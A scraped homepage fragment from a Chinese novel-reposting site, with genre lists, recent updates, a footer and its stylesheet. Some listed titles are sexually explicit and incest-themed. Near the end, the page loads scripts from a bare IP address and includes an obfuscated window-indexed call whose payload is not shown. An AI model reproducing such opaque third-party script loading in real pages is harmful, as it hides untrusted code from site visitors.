title="成为钢琴家后我和影后HE了"><img data-lazy="//o.ouduzw.com/upjpg/q/dY2g.jpg?sm" alt="成为钢琴家后我和影后HE了" author="皮里阳秋" /></a></div><dl><dt><a href="/Gf0Z.html" title="成为钢琴家后我和影后HE了">成为钢琴家后我和影后HE了</a></dt><dd>晋江VIP 完结 总书评数：1252 当前被收藏数：6315 营养液数：1424 文章积分：79,966,584 文案： 外冷内热影...</dd></dl><div class="clear"></div></div><ul><li><a href="/fx5l.html" title="网游之清迟">网游之清迟</a>/夜语清迟</li><li><a href="/SXQA.html" title="（BG/综漫同人）小咲良是男装大佬[综]">（BG/综漫同人）小咲良是男装大佬[综]</a>/零坂青花</li><li><a href="/NinZ.html" title="霸道校草求我回头">霸道校草求我回头</a>/知与谁同</li><li><a href="/R657.html" title="非酋重生后决定内卷">非酋重生后决定内卷</a>/炀师</li><li><a href="/dPGx.html" title="他不言，她不语[电竞]">他不言，她不语[电竞]</a>/奔富的柴八酱</li><li><a href="/N0Yb.html" title="我超乖，我装的[电竞]">我超乖，我装的[电竞]</a>/但趁春风词笔</li><li><a href="/NttG.html" title="怎料我看不见观音/上号！三坑校花不做白月光啦">怎料我看不见观音/上号！三坑校花不做白月光啦</a>/...</li><li><a href="/G9XL.html" title="王牌逃生员">王牌逃生员</a>/孤灯</li><li><a href="/Gb8a.html" title="（综漫同人）在咒术游戏开弹幕直播">（综漫同人）在咒术游戏开弹幕直播</a>/掬水赠月</li><li><a href="/G9lt.html" title="穿成炮灰女配后成团宠了">穿成炮灰女配后成团宠了</a>/谢一二三</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/g9i.html" target="_blank" title="古墓密码"><img data-lazy="//o.ouduzw.com/upjpg/A/NNe8.jpg?sm" alt="古墓密码" author="伍一书" /></a></div><dl><dt><a href="/g9i.html" title="古墓密码">古墓密码</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/NCiR.html" title="柯西不等式[星际]">柯西不等式[星际]</a>/墨兰疏影</li><li><a href="/1439567235.html" title="重生暖婚：薄少的掌心娇宠">重生暖婚：薄少的掌心娇宠</a>/七月十一</li><li><a href="/RYGZ.html" title="（咒回同人）和最强的恋爱游戏">（咒回同人）和最强的恋爱游戏</a>/昼夜千秋</li><li><a href="/1345496065.html" title="我有一座恐怖屋">我有一座恐怖屋</a>/我会修空调</li><li><a href="/fat1.html" title="快穿攻略：男配黑化中">快穿攻略：男配黑化中</a>/我不等风来</li><li><a href="/RXwt.html" title="我的老婆是龙女">我的老婆是龙女</a>/灯草</li><li><a href="/2030294877.html" title="别人还在修仙你都已经成圣了">别人还在修仙你都已经成圣了</a>/清酒大魔王</li><li><a href="/ZpA.html" title="异界重生之打造快乐人生">异界重生之打造快乐人生</a>/从容</li><li><a href="/Yqw.html" title="在末世BOSS面前刷脸卡363天之后">在末世BOSS面前刷脸卡363天之后</a>/大圆子</li><li><a href="/1664470907.html" title="古神在低语">古神在低语</a>/海棠灯</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/R83.html" target="_blank" title="爷，欠调教"><img data-lazy="//o.ouduzw.com/upjpg/A/NNZR.jpg?sm" alt="爷，欠调教" author="黑心苹果" /></a></div><dl><dt><a href="/R83.html" title="爷，欠调教">爷，欠调教</a></dt><dd>潇湘VIP完结 内容介绍： 男朋友是用来玩的，床伴是用来上的，老公是用来爱的—— “没有男人你就活不了了！” “不对哟，是他们没有我...</dd></dl><div class="clear"></div></div><ul><li><a href="/V3I.html" title="极品女仙">极品女仙</a>/金铃动</li><li><a href="/KRHH.html" title="师门上下都不对劲">师门上下都不对劲</a>/望三山</li><li><a href="/PxRV.html" title="（游戏王同人）法老王">（游戏王同人）法老王</a>/天洛水</li><li><a href="/mfw1.html" title="窥天光">窥天光</a>/骨色弯刀</li><li><a href="/SCLE.html" title="（综同人）[综]昭如日月">（综同人）[综]昭如日月</a>/小狐昔里</li><li><a href="/NT7H.html" title="星际农场主">星际农场主</a>/灸尾妖狐</li><li><a href="/66va.html" title="军少心尖宠之全能千金">军少心尖宠之全能千金</a>/泼墨如画</li><li><a href="/mZHl.html" title="（综漫同人）我靠写书在横滨拯救世界！">（综漫同人）我靠写书在横滨拯救世界！</a>/Maku</li><li><a href="/ERA.html" title="大反派的小娇妻">大反派的小娇妻</a>/傅渝</li><li><a href="/NITb.html" title="丞相说她怀孕了">丞相说她怀孕了</a>/昨夜未归</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/6SKW.html" target="_blank" title="纳妾记+纳妾记II"><img data-lazy="//o.ouduzw.com/upjpg/A/NlAR.jpg?sm" alt="纳妾记+纳妾记II" author="沐轶" /></a></div><dl><dt><a href="/6SKW.html" title="纳妾记+纳妾记II">纳妾记+纳妾记II</a></dt><dd>《纳妾记》起点VIP完结 简介 法医杨秋池借尸还魂来到明朝， 成为一个仵作学徒，有一个清贫的家，一个老母和一个严守三从四德却不能生育...</dd></dl><div class="clear"></div></div><ul><li><a href="/Pb6N.html" title="末世大回炉">末世大回炉</a>/二十二刀流</li><li><a href="/573668511.html" title="我靠做梦解析怪谈">我靠做梦解析怪谈</a>/贪狼入命</li><li><a href="/1963312163.html" title="北派盗墓笔记">北派盗墓笔记</a>/云峰</li><li><a href="/351533603.html" title="我有一座冒险屋陈歌徐婉">我有一座冒险屋陈歌徐婉</a>/我会修空调</li><li><a href="/a6f8.html" title="隔云端">隔云端</a>/青琦</li><li><a href="/656304977.html" title="潜伏（加强版）">潜伏（加强版）</a>/曾九</li><li><a href="/dPfX.html" title="谁动了我的山头">谁动了我的山头</a>/姑娘有喜</li><li><a href="/1381057771.html" title="和美女姐姐疯狂的日子">和美女姐姐疯狂的日子</a>/和美女姐姐疯狂的日子</li><li><a href="/vIb.html" title="情迷苗寨">情迷苗寨</a>/山月小楼</li><li><a href="/1067153030.html" title="开个诊所来修仙">开个诊所来修仙</a>/李</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现言小说]</span><span class="s2"><a href="/6dP3.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/6dP3/404.html" target="_blank" title="">第 404 节</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[奇遇小说]</span><span class="s2"><a href="/1175223546.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/1175223546/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1426088895.html" title="">陇头吟</a></span><span class="s3"><a href="/1426088895/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/1106611725.html" title="">整点意识流</a></span><span class="s3"><a href="/1106611725/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/248878439.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/248878439/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/1990343626.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/1990343626/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/1759847912.html" title="">风流杏花村</a></span><span class="s3"><a href="/1759847912/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/1346004349.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/1346004349/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/732198497.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/732198497/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/1912664334.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/1912664334/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/1964126665.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/1964126665/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/1692727594.html" title="">女人的痣</a></span><span class="s3"><a href="/1692727594/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/1247662838.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/1247662838/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/770960680.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/770960680/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/3890356.html" title="">追捕</a></span><span class="s3"><a href="/3890356/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/590164750.html" title="">无限狂想</a></span><span class="s3"><a href="/590164750/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[搞笑小说]</span><span class="s2"><a href="/1815294899.html" title="">月栖宸宫</a></span><span class="s3"><a href="/1815294899/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/91590117.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/91590117/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/465436529.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/465436529/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/1874739038.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/1874739038/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/6dP3.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">奇遇</span><span class="s2"><a href="/1175223546.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1426088895.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">二次</span><span class="s2"><a href="/1106611725.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">学院</span><span class="s2"><a href="/248878439.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">一见</span><span class="s2"><a href="/1990343626.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1759847912.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/1346004349.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">都市</span><span class="s2"><a href="/732198497.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">现言</span><span class="s2"><a href="/1964126665.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">现代</span><span class="s2"><a href="/425741495.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1692727594.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/1247662838.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/770960680.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3890356.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">进化</span><span class="s2"><a href="/590164750.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/1815294899.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">HE</span><span class="s2"><a href="/91590117.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">推理</span><span class="s2"><a href="/465436529.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/1874739038.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ouduzw.com/" target="_blank">偶读中文</A> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/4_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/5_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/6_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/7_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/8_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/9_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//ouduzw.com/shuku/10_1.html" class="">都市小说</a><a href="//hk.ouduzw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ykb2/318.k2hhnd"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouduzw.com/">偶读中文</a>(ouduzw.com) All Rights Reserved. <a href="//hk.ouduzw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/mmailaXa7w.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.66:64567/xcdn4/www1/_common.js?318"></script><script use="15.932ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.66:64567/xcdn4/css/_ab1e0e30.css?318
body_size: 24878
content:
/*[CDN]*/.j0w-leader{background:#687be8;color:#c1310d;border:3px dotted #b8023b;font-size:21px;padding:10px 10px}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.jB5-book-wrap{width:auto;height:auto;color:#ea0bd4;margin:8px 8px 8px 8px;background:#a1d4f4;border:3px solid #728c0b}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fd;--border-color:#17a586;--menu-bg-color:#128169;--nav-bg-color:#fff;--border-color-light:#81edd6;--search-border-color:#091c4b;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 